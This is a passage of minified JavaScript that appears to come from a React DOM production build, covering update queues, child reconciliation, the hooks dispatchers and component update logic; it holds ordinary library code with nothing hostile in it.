l=r.interleaved,l===null?(n.next=n,Ri(r)):(n.next=l.next,l.next=n),r.interleaved=n,je(e,t)}function rr(e,n,t){if(n=n.updateQueue,n!==null&&(n=n.shared,(t&4194240)!==0)){var r=n.lanes;r&=e.pendingLanes,t|=r,n.lanes=t,Si(e,t)}}function Iu(e,n){var t=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,t===r)){var l=null,i=null;if(t=t.firstBaseUpdate,t!==null){do{var u={eventTime:t.eventTime,lane:t.lane,tag:t.tag,payload:t.payload,callback:t.callback,next:null};i===null?l=i=u:i=i.next=u,t=t.next}while(t!==null);i===null?l=i=n:i=i.next=n}else l=i=n;t={baseState:r.baseState,firstBaseUpdate:l,lastBaseUpdate:i,shared:r.shared,effects:r.effects},e.updateQueue=t;return}e=t.lastBaseUpdate,e===null?t.firstBaseUpdate=n:e.next=n,t.lastBaseUpdate=n}function Nr(e,n,t,r){var l=e.updateQueue;Qe=!1;var i=l.firstBaseUpdate,u=l.lastBaseUpdate,o=l.shared.pending;if(o!==null){l.shared.pending=null;var s=o,d=s.next;s.next=null,u===null?i=d:u.next=d,u=s;var m=e.alternate;m!==null&&(m=m.updateQueue,o=m.lastBaseUpdate,o!==u&&(o===null?m.firstBaseUpdate=d:o.next=d,m.lastBaseUpdate=s))}if(i!==null){var v=l.baseState;u=0,m=d=s=null,o=i;do{var p=o.lane,y=o.eventTime;if((r&p)===p){m!==null&&(m=m.next={eventTime:y,lane:0,tag:o.tag,payload:o.payload,callback:o.callback,next:null});e:{var S=e,k=o;switch(p=n,y=t,k.tag){case 1:if(S=k.payload,typeof S=="function"){v=S.call(y,v,p);break e}v=S;break e;case 3:S.flags=S.flags&-65537|128;case 0:if(S=k.payload,p=typeof S=="function"?S.call(y,v,p):S,p==null)break e;v=F({},v,p);break e;case 2:Qe=!0}}o.callback!==null&&o.lane!==0&&(e.flags|=64,p=l.effects,p===null?l.effects=[o]:p.push(o))}else y={eventTime:y,lane:p,tag:o.tag,payload:o.payload,callback:o.callback,next:null},m===null?(d=m=y,s=v):m=m.next=y,u|=p;if(o=o.next,o===null){if(o=l.shared.pending,o===null)break;p=o,o=p.next,p.next=null,l.lastBaseUpdate=p,l.shared.pending=null}}while(1);if(m===null&&(s=v),l.baseState=s,l.firstBaseUpdate=d,l.lastBaseUpdate=m,n=l.shared.interleaved,n!==null){l=n;do u|=l.lane,l=l.next;while(l!==n)}else i===null&&(l.shared.lanes=0);yn|=u,e.lanes=u,e.memoizedState=v}}function ju(e,n,t){if(e=n.effects,n.effects=null,e!==null)for(n=0;n<e.length;n++){var r=e[n],l=r.callback;if(l!==null){if(r.callback=null,r=t,typeof l!="function")throw Error(h(191,l));l.call(r)}}}var fs=new so.Component().refs;function Zl(e,n,t,r){n=e.memoizedState,t=t(r,n),t=t==null?n:F({},n,t),e.memoizedState=t,e.lanes===0&&(e.updateQueue.baseState=t)}var Ar={isMounted:function(e){return(e=e._reactInternals)?kn(e)===e:!1},enqueueSetState:function(e,n,t){e=e._reactInternals;var r=b(),l=en(e),i=Re(r,l);i.payload=n,t!=null&&(i.callback=t),n=qe(e,i,l),n!==null&&(Ce(n,e,l,r),rr(n,e,l))},enqueueReplaceState:function(e,n,t){e=e._reactInternals;var r=b(),l=en(e),i=Re(r,l);i.tag=1,i.payload=n,t!=null&&(i.callback=t),n=qe(e,i,l),n!==null&&(Ce(n,e,l,r),rr(n,e,l))},enqueueForceUpdate:function(e,n){e=e._reactInternals;var t=b(),r=en(e),l=Re(t,r);l.tag=2,n!=null&&(l.callback=n),n=qe(e,l,r),n!==null&&(Ce(n,e,r,t),rr(n,e,r))}};function Uu(e,n,t,r,l,i,u){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,i,u):n.prototype&&n.prototype.isPureReactComponent?!xt(t,r)||!xt(l,i):!0}function ds(e,n,t){var r=!1,l=rn,i=n.contextType;return typeof i=="object"&&i!==null?i=he(i):(l=le(n)?vn:J.current,r=n.contextTypes,i=(r=r!=null)?Hn(e,l):rn),n=new n(t,i),e.memoizedState=n.state!==null&&n.state!==void 0?n.state:null,n.updater=Ar,e.stateNode=n,n._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=l,e.__reactInternalMemoizedMaskedChildContext=i),n}function Vu(e,n,t,r){e=n.state,typeof n.componentWillReceiveProps=="function"&&n.componentWillReceiveProps(t,r),typeof n.UNSAFE_componentWillReceiveProps=="function"&&n.UNSAFE_componentWillReceiveProps(t,r),n.state!==e&&Ar.enqueueReplaceState(n,n.state,null)}function Jl(e,n,t,r){var l=e.stateNode;l.props=t,l.state=e.memoizedState,l.refs=fs,Fi(e);var i=n.contextType;typeof i=="object"&&i!==null?l.context=he(i):(i=le(n)?vn:J.current,l.context=Hn(e,i)),l.state=e.memoizedState,i=n.getDerivedStateFromProps,typeof i=="function"&&(Zl(e,n,i,t),l.state=e.memoizedState),typeof n.getDerivedStateFromProps=="function"||typeof l.getSnapshotBeforeUpdate=="function"||typeof l.UNSAFE_componentWillMount!="function"&&typeof l.componentWillMount!="function"||(n=l.state,typeof l.componentWillMount=="function"&&l.componentWillMount(),typeof l.UNSAFE_componentWillMount=="function"&&l.UNSAFE_componentWillMount(),n!==l.state&&Ar.enqueueReplaceState(l,l.state,null),Nr(e,t,l,r),l.state=e.memoizedState),typeof l.componentDidMount=="function"&&(e.flags|=4194308)}function nt(e,n,t){if(e=t.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(t._owner){if(t=t._owner,t){if(t.tag!==1)throw Error(h(309));var r=t.stateNode}if(!r)throw Error(h(147,e));var l=r,i=""+e;return n!==null&&n.ref!==null&&typeof n.ref=="function"&&n.ref._stringRef===i?n.ref:(n=function(u){var o=l.refs;o===fs&&(o=l.refs={}),u===null?delete o[i]:o[i]=u},n._stringRef=i,n)}if(typeof e!="string")throw Error(h(284));if(!t._owner)throw Error(h(290,e))}return e}function Gt(e,n){throw e=Object.prototype.toString.call(n),Error(h(31,e==="[object Object]"?"object with keys {"+Object.keys(n).join(", ")+"}":e))}function Au(e){var n=e._init;return n(e._payload)}function ps(e){function n(c,a){if(e){var f=c.deletions;f===null?(c.deletions=[a],c.flags|=16):f.push(a)}}function t(c,a){if(!e)return null;for(;a!==null;)n(c,a),a=a.sibling;return null}function r(c,a){for(c=new Map;a!==null;)a.key!==null?c.set(a.key,a):c.set(a.index,a),a=a.sibling;return c}function l(c,a){return c=nn(c,a),c.index=0,c.sibling=null,c}function i(c,a,f){return c.index=f,e?(f=c.alternate,f!==null?(f=f.index,f<a?(c.flags|=2,a):f):(c.flags|=2,a)):(c.flags|=1048576,a)}function u(c){return e&&c.alternate===null&&(c.flags|=2),c}function o(c,a,f,g){return a===null||a.tag!==6?(a=yl(f,c.mode,g),a.return=c,a):(a=l(a,f),a.return=c,a)}function s(c,a,f,g){var E=f.type;return E===xn?m(c,a,f.props.children,g,f.key):a!==null&&(a.elementType===E||typeof E=="object"&&E!==null&&E.$$typeof===He&&Au(E)===a.type)?(g=l(a,f.props),g.ref=nt(c,a,f),g.return=c,g):(g=ar(f.type,f.key,f.props,null,c.mode,g),g.ref=nt(c,a,f),g.return=c,g)}function d(c,a,f,g){return a===null||a.tag!==4||a.stateNode.containerInfo!==f.containerInfo||a.stateNode.implementation!==f.implementation?(a=wl(f,c.mode,g),a.return=c,a):(a=l(a,f.children||[]),a.return=c,a)}function m(c,a,f,g,E){return a===null||a.tag!==7?(a=mn(f,c.mode,g,E),a.return=c,a):(a=l(a,f),a.return=c,a)}function v(c,a,f){if(typeof a=="string"&&a!==""||typeof a=="number")return a=yl(""+a,c.mode,f),a.return=c,a;if(typeof a=="object"&&a!==null){switch(a.$$typeof){case Ut:return f=ar(a.type,a.key,a.props,null,c.mode,f),f.ref=nt(c,null,a),f.return=c,f;case Cn:return a=wl(a,c.mode,f),a.return=c,a;case He:var g=a._init;return v(c,g(a._payload),f)}if(it(a)||Zn(a))return a=mn(a,c.mode,f,null),a.return=c,a;Gt(c,a)}return null}function p(c,a,f,g){var E=a!==null?a.key:null;if(typeof f=="string"&&f!==""||typeof f=="number")return E!==null?null:o(c,a,""+f,g);if(typeof f=="object"&&f!==null){switch(f.$$typeof){case Ut:return f.key===E?s(c,a,f,g):null;case Cn:return f.key===E?d(c,a,f,g):null;case He:return E=f._init,p(c,a,E(f._payload),g)}if(it(f)||Zn(f))return E!==null?null:m(c,a,f,g,null);Gt(c,f)}return null}function y(c,a,f,g,E){if(typeof g=="string"&&g!==""||typeof g=="number")return c=c.get(f)||null,o(a,c,""+g,E);if(typeof g=="object"&&g!==null){switch(g.$$typeof){case Ut:return c=c.get(g.key===null?f:g.key)||null,s(a,c,g,E);case Cn:return c=c.get(g.key===null?f:g.key)||null,d(a,c,g,E);case He:var C=g._init;return y(c,a,f,C(g._payload),E)}if(it(g)||Zn(g))return c=c.get(f)||null,m(a,c,g,E,null);Gt(a,g)}return null}function S(c,a,f,g){for(var E=null,C=null,x=a,N=a=0,H=null;x!==null&&N<f.length;N++){x.index>N?(H=x,x=null):H=x.sibling;var P=p(c,x,f[N],g);if(P===null){x===null&&(x=H);break}e&&x&&P.alternate===null&&n(c,x),a=i(P,a,N),C===null?E=P:C.sibling=P,C=P,x=H}if(N===f.length)return t(c,x),D&&sn(c,N),E;if(x===null){for(;N<f.length;N++)x=v(c,f[N],g),x!==null&&(a=i(x,a,N),C===null?E=x:C.sibling=x,C=x);return D&&sn(c,N),E}for(x=r(c,x);N<f.length;N++)H=y(x,c,N,f[N],g),H!==null&&(e&&H.alternate!==null&&x.delete(H.key===null?N:H.key),a=i(H,a,N),C===null?E=H:C.sibling=H,C=H);return e&&x.forEach(function(Ae){return n(c,Ae)}),D&&sn(c,N),E}function k(c,a,f,g){var E=Zn(f);if(typeof E!="function")throw Error(h(150));if(f=E.call(f),f==null)throw Error(h(151));for(var C=E=null,x=a,N=a=0,H=null,P=f.next();x!==null&&!P.done;N++,P=f.next()){x.index>N?(H=x,x=null):H=x.sibling;var Ae=p(c,x,P.value,g);if(Ae===null){x===null&&(x=H);break}e&&x&&Ae.alternate===null&&n(c,x),a=i(Ae,a,N),C===null?E=Ae:C.sibling=Ae,C=Ae,x=H}if(P.done)return t(c,x),D&&sn(c,N),E;if(x===null){for(;!P.done;N++,P=f.next())P=v(c,P.value,g),P!==null&&(a=i(P,a,N),C===null?E=P:C.sibling=P,C=P);return D&&sn(c,N),E}for(x=r(c,x);!P.done;N++,P=f.next())P=y(x,c,N,P.value,g),P!==null&&(e&&P.alternate!==null&&x.delete(P.key===null?N:P.key),a=i(P,a,N),C===null?E=P:C.sibling=P,C=P);return e&&x.forEach(function(ca){return n(c,ca)}),D&&sn(c,N),E}function j(c,a,f,g){if(typeof f=="object"&&f!==null&&f.type===xn&&f.key===null&&(f=f.props.children),typeof f=="object"&&f!==null){switch(f.$$typeof){case Ut:e:{for(var E=f.key,C=a;C!==null;){if(C.key===E){if(E=f.type,E===xn){if(C.tag===7){t(c,C.sibling),a=l(C,f.props.children),a.return=c,c=a;break e}}else if(C.elementType===E||typeof E=="object"&&E!==null&&E.$$typeof===He&&Au(E)===C.type){t(c,C.sibling),a=l(C,f.props),a.ref=nt(c,C,f),a.return=c,c=a;break e}t(c,C);break}else n(c,C);C=C.sibling}f.type===xn?(a=mn(f.props.children,c.mode,g,f.key),a.return=c,c=a):(g=ar(f.type,f.key,f.props,null,c.mode,g),g.ref=nt(c,a,f),g.return=c,c=g)}return u(c);case Cn:e:{for(C=f.key;a!==null;){if(a.key===C)if(a.tag===4&&a.stateNode.containerInfo===f.containerInfo&&a.stateNode.implementation===f.implementation){t(c,a.sibling),a=l(a,f.children||[]),a.return=c,c=a;break e}else{t(c,a);break}else n(c,a);a=a.sibling}a=wl(f,c.mode,g),a.return=c,c=a}return u(c);case He:return C=f._init,j(c,a,C(f._payload),g)}if(it(f))return S(c,a,f,g);if(Zn(f))return k(c,a,f,g);Gt(c,f)}return typeof f=="string"&&f!==""||typeof f=="number"?(f=""+f,a!==null&&a.tag===6?(t(c,a.sibling),a=l(a,f),a.return=c,c=a):(t(c,a),a=yl(f,c.mode,g),a.return=c,c=a),u(c)):t(c,a)}return j}var Wn=ps(!0),ms=ps(!1),jt={},Le=un(jt),_t=un(jt),Lt=un(jt);function dn(e){if(e===jt)throw Error(h(174));return e}function Ii(e,n){switch(L(Lt,n),L(_t,e),L(Le,jt),e=n.nodeType,e){case 9:case 11:n=(n=n.documentElement)?n.namespaceURI:Ll(null,"");break;default:e=e===8?n.parentNode:n,n=e.namespaceURI||null,e=e.tagName,n=Ll(n,e)}M(Le),L(Le,n)}function $n(){M(Le),M(_t),M(Lt)}function vs(e){dn(Lt.current);var n=dn(Le.current),t=Ll(n,e.type);n!==t&&(L(_t,e),L(Le,t))}function ji(e){_t.current===e&&(M(Le),M(_t))}var O=un(0);function zr(e){for(var n=e;n!==null;){if(n.tag===13){var t=n.memoizedState;if(t!==null&&(t=t.dehydrated,t===null||t.data==="$?"||t.data==="$!"))return n}else if(n.tag===19&&n.memoizedProps.revealOrder!==void 0){if(n.flags&128)return n}else if(n.child!==null){n.child.return=n,n=n.child;continue}if(n===e)break;for(;n.sibling===null;){if(n.return===null||n.return===e)return null;n=n.return}n.sibling.return=n.return,n=n.sibling}return null}var dl=[];function Ui(){for(var e=0;e<dl.length;e++)dl[e]._workInProgressVersionPrimary=null;dl.length=0}var lr=Ve.ReactCurrentDispatcher,pl=Ve.ReactCurrentBatchConfig,gn=0,R=null,A=null,Q=null,Pr=!1,pt=!1,Tt=0,Vc=0;function X(){throw Error(h(321))}function Vi(e,n){if(n===null)return!1;for(var t=0;t<n.length&&t<e.length;t++)if(!xe(e[t],n[t]))return!1;return!0}function Ai(e,n,t,r,l,i){if(gn=i,R=n,n.memoizedState=null,n.updateQueue=null,n.lanes=0,lr.current=e===null||e.memoizedState===null?Qc:Wc,e=t(r,l),pt){i=0;do{if(pt=!1,Tt=0,25<=i)throw Error(h(301));i+=1,Q=A=null,n.updateQueue=null,lr.current=$c,e=t(r,l)}while(pt)}if(lr.current=_r,n=A!==null&&A.next!==null,gn=0,Q=A=R=null,Pr=!1,n)throw Error(h(300));return e}function Bi(){var e=Tt!==0;return Tt=0,e}function ze(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return Q===null?R.memoizedState=Q=e:Q=Q.next=e,Q}function ge(){if(A===null){var e=R.alternate;e=e!==null?e.memoizedState:null}else e=A.next;var n=Q===null?R.memoizedState:Q.next;if(n!==null)Q=n,A=e;else{if(e===null)throw Error(h(310));A=e,e={memoizedState:A.memoizedState,baseState:A.baseState,baseQueue:A.baseQueue,queue:A.queue,next:null},Q===null?R.memoizedState=Q=e:Q=Q.next=e}return Q}function Mt(e,n){return typeof n=="function"?n(e):n}function ml(e){var n=ge(),t=n.queue;if(t===null)throw Error(h(311));t.lastRenderedReducer=e;var r=A,l=r.baseQueue,i=t.pending;if(i!==null){if(l!==null){var u=l.next;l.next=i.next,i.next=u}r.baseQueue=l=i,t.pending=null}if(l!==null){i=l.next,r=r.baseState;var o=u=null,s=null,d=i;do{var m=d.lane;if((gn&m)===m)s!==null&&(s=s.next={lane:0,action:d.action,hasEagerState:d.hasEagerState,eagerState:d.eagerState,next:null}),r=d.hasEagerState?d.eagerState:e(r,d.action);else{var v={lane:m,action:d.action,hasEagerState:d.hasEagerState,eagerState:d.eagerState,next:null};s===null?(o=s=v,u=r):s=s.next=v,R.lanes|=m,yn|=m}d=d.next}while(d!==null&&d!==i);s===null?u=r:s.next=o,xe(r,n.memoizedState)||(te=!0),n.memoizedState=r,n.baseState=u,n.baseQueue=s,t.lastRenderedState=r}if(e=t.interleaved,e!==null){l=e;do i=l.lane,R.lanes|=i,yn|=i,l=l.next;while(l!==e)}else l===null&&(t.lanes=0);return[n.memoizedState,t.dispatch]}function vl(e){var n=ge(),t=n.queue;if(t===null)throw Error(h(311));t.lastRenderedReducer=e;var r=t.dispatch,l=t.pending,i=n.memoizedState;if(l!==null){t.pending=null;var u=l=l.next;do i=e(i,u.action),u=u.next;while(u!==l);xe(i,n.memoizedState)||(te=!0),n.memoizedState=i,n.baseQueue===null&&(n.baseState=i),t.lastRenderedState=i}return[i,r]}function hs(){}function gs(e,n){var t=R,r=ge(),l=n(),i=!xe(r.memoizedState,l);if(i&&(r.memoizedState=l,te=!0),r=r.queue,Hi(Ss.bind(null,t,r,e),[e]),r.getSnapshot!==n||i||Q!==null&&Q.memoizedState.tag&1){if(t.flags|=2048,Dt(9,ws.bind(null,t,r,l,n),void 0,null),W===null)throw Error(h(349));gn&30||ys(t,n,l)}return l}function ys(e,n,t){e.flags|=16384,e={getSnapshot:n,value:t},n=R.updateQueue,n===null?(n={lastEffect:null,stores:null},R.updateQueue=n,n.stores=[e]):(t=n.stores,t===null?n.stores=[e]:t.push(e))}function ws(e,n,t,r){n.value=t,n.getSnapshot=r,ks(n)&&Es(e)}function Ss(e,n,t){return t(function(){ks(n)&&Es(e)})}function ks(e){var n=e.getSnapshot;e=e.value;try{var t=n();return!xe(e,t)}catch(r){return!0}}function Es(e){var n=je(e,1);n!==null&&Ce(n,e,1,-1)}function Bu(e){var n=ze();return typeof e=="function"&&(e=e()),n.memoizedState=n.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:Mt,lastRenderedState:e},n.queue=e,e=e.dispatch=Hc.bind(null,R,e),[n.memoizedState,e]}function Dt(e,n,t,r){return e={tag:e,create:n,destroy:t,deps:r,next:null},n=R.updateQueue,n===null?(n={lastEffect:null,stores:null},R.updateQueue=n,n.lastEffect=e.next=e):(t=n.lastEffect,t===null?n.lastEffect=e.next=e:(r=t.next,t.next=e,e.next=r,n.lastEffect=e)),e}function Cs(){return ge().memoizedState}function ir(e,n,t,r){var l=ze();R.flags|=e,l.memoizedState=Dt(1|n,t,void 0,r===void 0?null:r)}function Br(e,n,t,r){var l=ge();r=r===void 0?null:r;var i=void 0;if(A!==null){var u=A.memoizedState;if(i=u.destroy,r!==null&&Vi(r,u.deps)){l.memoizedState=Dt(n,t,i,r);return}}R.flags|=e,l.memoizedState=Dt(1|n,t,i,r)}function Hu(e,n){return ir(8390656,8,e,n)}function Hi(e,n){return Br(2048,8,e,n)}function xs(e,n){return Br(4,2,e,n)}function Ns(e,n){return Br(4,4,e,n)}function zs(e,n){if(typeof n=="function")return e=e(),n(e),function(){n(null)};if(n!=null)return e=e(),n.current=e,function(){n.current=null}}function Ps(e,n,t){return t=t!=null?t.concat([e]):null,Br(4,4,zs.bind(null,n,e),t)}function Qi(){}function _s(e,n){var t=ge();n=n===void 0?null:n;var r=t.memoizedState;return r!==null&&n!==null&&Vi(n,r[1])?r[0]:(t.memoizedState=[e,n],e)}function Ls(e,n){var t=ge();n=n===void 0?null:n;var r=t.memoizedState;return r!==null&&n!==null&&Vi(n,r[1])?r[0]:(e=e(),t.memoizedState=[e,n],e)}function Ts(e,n,t){return gn&21?(xe(t,n)||(t=Oo(),R.lanes|=t,yn|=t,e.baseState=!0),n):(e.baseState&&(e.baseState=!1,te=!0),e.memoizedState=t)}function Ac(e,n){var t=_;_=t!==0&&4>t?t:4,e(!0);var r=pl.transition;pl.transition={};try{e(!1),n()}finally{_=t,pl.transition=r}}function Ms(){return ge().memoizedState}function Bc(e,n,t){var r=en(e);if(t={lane:r,action:t,hasEagerState:!1,eagerState:null,next:null},Ds(e))Os(n,t);else if(t=as(e,n,t,r),t!==null){var l=b();Ce(t,e,r,l),Rs(t,n,r)}}function Hc(e,n,t){var r=en(e),l={lane:r,action:t,hasEagerState:!1,eagerState:null,next:null};if(Ds(e))Os(n,l);else{var i=e.alternate;if(e.lanes===0&&(i===null||i.lanes===0)&&(i=n.lastRenderedReducer,i!==null))try{var u=n.lastRenderedState,o=i(u,t);if(l.hasEagerState=!0,l.eagerState=o,xe(o,u)){var s=n.interleaved;s===null?(l.next=l,Ri(n)):(l.next=s.next,s.next=l),n.interleaved=l;return}}catch(d){}finally{}t=as(e,n,l,r),t!==null&&(l=b(),Ce(t,e,r,l),Rs(t,n,r))}}function Ds(e){var n=e.alternate;return e===R||n!==null&&n===R}function Os(e,n){pt=Pr=!0;var t=e.pending;t===null?n.next=n:(n.next=t.next,t.next=n),e.pending=n}function Rs(e,n,t){if(t&4194240){var r=n.lanes;r&=e.pendingLanes,t|=r,n.lanes=t,Si(e,t)}}var _r={readContext:he,useCallback:X,useContext:X,useEffect:X,useImperativeHandle:X,useInsertionEffect:X,useLayoutEffect:X,useMemo:X,useReducer:X,useRef:X,useState:X,useDebugValue:X,useDeferredValue:X,useTransition:X,useMutableSource:X,useSyncExternalStore:X,useId:X,unstable_isNewReconciler:!1},Qc={readContext:he,useCallback:function(e,n){return ze().memoizedState=[e,n===void 0?null:n],e},useContext:he,useEffect:Hu,useImperativeHandle:function(e,n,t){return t=t!=null?t.concat([e]):null,ir(4194308,4,zs.bind(null,n,e),t)},useLayoutEffect:function(e,n){return ir(4194308,4,e,n)},useInsertionEffect:function(e,n){return ir(4,2,e,n)},useMemo:function(e,n){var t=ze();return n=n===void 0?null:n,e=e(),t.memoizedState=[e,n],e},useReducer:function(e,n,t){var r=ze();return n=t!==void 0?t(n):n,r.memoizedState=r.baseState=n,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:n},r.queue=e,e=e.dispatch=Bc.bind(null,R,e),[r.memoizedState,e]},useRef:function(e){var n=ze();return e={current:e},n.memoizedState=e},useState:Bu,useDebugValue:Qi,useDeferredValue:function(e){return ze().memoizedState=e},useTransition:function(){var e=Bu(!1),n=e[0];return e=Ac.bind(null,e[1]),ze().memoizedState=e,[n,e]},useMutableSource:function(){},useSyncExternalStore:function(e,n,t){var r=R,l=ze();if(D){if(t===void 0)throw Error(h(407));t=t()}else{if(t=n(),W===null)throw Error(h(349));gn&30||ys(r,n,t)}l.memoizedState=t;var i={value:t,getSnapshot:n};return l.queue=i,Hu(Ss.bind(null,r,i,e),[e]),r.flags|=2048,Dt(9,ws.bind(null,r,i,t,n),void 0,null),t},useId:function(){var e=ze(),n=W.identifierPrefix;if(D){var t=Oe,r=De;t=(r&~(1<<32-Ee(r)-1)).toString(32)+t,n=":"+n+"R"+t,t=Tt++,0<t&&(n+="H"+t.toString(32)),n+=":"}else t=Vc++,n=":"+n+"r"+t.toString(32)+":";return e.memoizedState=n},unstable_isNewReconciler:!1},Wc={readContext:he,useCallback:_s,useContext:he,useEffect:Hi,useImperativeHandle:Ps,useInsertionEffect:xs,useLayoutEffect:Ns,useMemo:Ls,useReducer:ml,useRef:Cs,useState:function(){return ml(Mt)},useDebugValue:Qi,useDeferredValue:function(e){var n=ge();return Ts(n,A.memoizedState,e)},useTransition:function(){var e=ml(Mt)[0],n=ge().memoizedState;return[e,n]},useMutableSource:hs,useSyncExternalStore:gs,useId:Ms,unstable_isNewReconciler:!1},$c={readContext:he,useCallback:_s,useContext:he,useEffect:Hi,useImperativeHandle:Ps,useInsertionEffect:xs,useLayoutEffect:Ns,useMemo:Ls,useReducer:vl,useRef:Cs,useState:function(){return vl(Mt)},useDebugValue:Qi,useDeferredValue:function(e){var n=ge();return A===null?n.memoizedState=e:Ts(n,A.memoizedState,e)},useTransition:function(){var e=vl(Mt)[0],n=ge().memoizedState;return[e,n]},useMutableSource:hs,useSyncExternalStore:gs,useId:Ms,unstable_isNewReconciler:!1};function Kn(e,n){try{var t="",r=n;do t+=wa(r),r=r.return;while(r);var l=t}catch(i){l="\nError generating stack: "+i.message+"\n"+i.stack}return{value:e,source:n,stack:l,digest:null}}function hl(e,n,t){return{value:e,source:null,stack:t!=null?t:null,digest:n!=null?n:null}}function ql(e,n){try{console.error(n.value)}catch(t){setTimeout(function(){throw t})}}var Kc=typeof WeakMap=="function"?WeakMap:Map;function Fs(e,n,t){t=Re(-1,t),t.tag=3,t.payload={element:null};var r=n.value;return t.callback=function(){Tr||(Tr=!0,si=r),ql(e,n)},t}function Is(e,n,t){t=Re(-1,t),t.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var l=n.value;t.payload=function(){return r(l)},t.callback=function(){ql(e,n)}}var i=e.stateNode;return i!==null&&typeof i.componentDidCatch=="function"&&(t.callback=function(){ql(e,n),typeof r!="function"&&(be===null?be=new Set([this]):be.add(this));var u=n.stack;this.componentDidCatch(n.value,{componentStack:u!==null?u:""})}),t}function Qu(e,n,t){var r=e.pingCache;if(r===null){r=e.pingCache=new Kc;var l=new Set;r.set(n,l)}else l=r.get(n),l===void 0&&(l=new Set,r.set(n,l));l.has(t)||(l.add(t),e=of.bind(null,e,n,t),n.then(e,e))}function Wu(e){do{var n;if((n=e.tag===13)&&(n=e.memoizedState,n=n!==null?n.dehydrated!==null:!0),n)return e;e=e.return}while(e!==null);return null}function $u(e,n,t,r,l){return e.mode&1?(e.flags|=65536,e.lanes=l,e):(e===n?e.flags|=65536:(e.flags|=128,t.flags|=131072,t.flags&=-52805,t.tag===1&&(t.alternate===null?t.tag=17:(n=Re(-1,1),n.tag=2,qe(t,n,1))),t.lanes|=1),e)}var Yc=Ve.ReactCurrentOwner,te=!1;function q(e,n,t,r){n.child=e===null?ms(n,null,t,r):Wn(n,e.child,t,r)}function Ku(e,n,t,r,l){t=t.render;var i=n.ref;return Vn(n,l),r=Ai(e,n,t,r,i,l),t=Bi(),e!==null&&!te?(n.updateQueue=e.updateQueue,n.flags&=-2053,e.lanes&=~l,Ue(e,n,l)):(D&&t&&_i(n),n.flags|=1,q(e,n,r,l),n.child)}function Yu(e,n,t,r,l){if(e===null){var i=t.type;return typeof i=="function"&&!Ji(i)&&i.defaultProps===void 0&&t.compare===null&&t.defaultProps===void 0?(n.tag=15,n.type=i,js(e,n,i,r,l)):(e=ar(t.type,null,r,n,n.mode,l),e.ref=n.ref,e.return=n,n.child=e)}if(i=e.child,!(e.lanes&l)){var u=i.memoizedProps;if(t=t.compare,t=t!==null?t:xt,t(u,r)&&e.ref===n.ref)return Ue(e,n,l)}return n.flags|=1,e=nn(i,r),e.ref=n.ref,e.return=n,n.child=e}function js(e,n,t,r,l){if(e!==null){var i=e.memoizedProps;if(xt(i,r)&&e.ref===n.ref)if(te=!1,n.pendingProps=r=i,(e.lanes&l)!==0)e.flags&131072&&(te=!0);else return n.lanes=e.lanes,Ue(e,n,l)}return bl(e,n,t,r,l)}function Us(e,n,t){var r=n.pendingProps,l=r.children,i=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(n.mode&1))n.memoizedState={baseLanes:0,cachePool:null,transitions:null},L(Rn,ue),ue|=t;else{if(!(t&1073741824))return e=i!==null?i.baseLanes|t:t,n.lanes=n.childLanes=1073741824,n.memoizedState={baseLanes:e,cachePool:null,transitions:null},n.updateQueue=null,L(Rn,ue),ue|=e,null;n.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=i!==null?i.baseLanes:t,L(Rn,ue),ue|=r}else i!==null?(r=i.baseLanes|t,n.memoizedState=null):r=t,L(Rn,ue),ue|=r;return q(e,n,l,t),n.child}function Vs(e,n){var t=n.ref;(e===null&&t!==null||e!==null&&e.ref!==t)&&(n.flags|=512,n.flags|=2097152)}function bl(e,n,t,r,l){var i=le(t)?vn:J.current;return i=Hn(n,i),Vn(n,l),t=Ai(e,n,t,r,i,l),r=Bi(),e!==null&&!te?(n.updateQueue=e.updateQueue,n.flags&=-2053,e.lanes&=~l,Ue(e,n,l)):(D&&r&&_i(n),n.flags|=1,q(e,n,t,l),n.child)}function Xu(e,n,t,r,l){if(le(t)){var i=!0;Sr(n)}else i=!1;if(Vn(n,l),n.stateNode===null)ur(e,n),ds(n,t,r),Jl(n,t,r,l),r=!0;else if(e===null){var u=n.stateNode,o=n.memoizedProps;u.props=o;var s=u.context,d=t.contextType;typeof d=="object"&&d!==null?d=he(d):(d=le(t)?vn:J.current,d=Hn(n,d));var m=t.getDerivedStateFromProps,v=typeof m=="function"||typeof u.getSnapshotBeforeUpdate=="function";v||typeof u.UNSAFE_componentWillReceiveProps!="function"&&typeof u.componentWillReceiveProps!="function"||(o!==r||s!==d)&&Vu(n,u,r,d),Qe=!1;var p=n.memoizedState;u.state=p,Nr(n,r,u,l),s=n.memoizedState,o!==r||p!==s||re.current||Qe?(typeof m=="function"&&(Zl(n,t,m,r),s=n.memoizedState),(o=Qe||Uu(n,t,o,r,p,s,d))?(v||typeof u.UNSAFE_componentWillMount!="function"&&typeof u.componentWillMount!="function"||(typeof u.componentWillMount=="function"&&u.componentWillMount(),typeof u.UNSAFE_componentWillMount=="function"&&u.UNSAFE_componentWillMount()),typeof u.componentDidMount=="function"&&(n.flags|=4194308)):(typeof u.componentDidMount=="function"&&(n.flags|=4194308),n.memoizedProps=r,n.memoizedState=s),u.props=r,u.state=s,u.context=d,r=o):(typeof u.componentDidMount=="function"&&(n.flags|=4194308),r=!1)}else{u=n.stateNode,cs(e,n),o=n.memoizedProps,d=n.type===n.elementType?o:we(n.type,o),u.props=d,v=n.pendingProps,p=u.context,s=t.contextType,typeof s=="object"&&s!==null?s=he(s):(s=le(t)?vn:J.current,s=Hn(n,s));var y=t.getDerivedStateFromProps;(m=typeof y=="function"||typeof u.getSnapshotBeforeUpdate=="function")||typeof u.UNSAFE_componentWillReceiveProps!="function"&&typeof u.componentWillReceiveProps!="function"||(o!==v||p!==s)&&Vu(n,u,r,s),Qe=!1,p=n.memoizedState,u.state=p,Nr(n,r,u,l);var S=n.memoizedState;o!==v||p!==S||re.current||Qe?(typeof y=="function"&&(Zl(n,t,y,r),S=n.memoizedState),(d=Qe||Uu(n,t,d,r,p,S,s)||!1)?(m||typeof 